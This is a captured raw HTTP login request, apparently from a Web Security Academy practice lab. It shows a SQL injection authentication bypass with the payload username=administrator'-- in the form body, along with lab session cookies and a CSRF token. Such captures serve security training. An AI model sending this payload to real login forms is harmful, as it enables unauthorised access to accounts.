 1 POST /login HTTP/1.1
2 Host: 0a9e009c047d9c83c09108ab00a7005b.web-security-academy.net
3 Cookie: session=COCseIaycLBz5HrbqJFdERrNj0JRNuG2; __utma=
54208873.1805256180.1669707782.1669707782.1669707782.1; __utmc=54208873;
__utmz=54208873.1669707782.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
; __utmt=1; __utmb=54208873.4.10.1669707782
4 Content-Length: 83
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="101", "Google
Chrome";v="101"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a9e009c047d9c83c09108ab00a7005b.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a9e009c047d9c83c09108ab00a7005b.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en,en-US;q=0.9
21 Connection: close
22
23 csrf=tI6FTnyI3RAqILb94stAYwX2PnYNWvyh&username=administrator'--&password=
password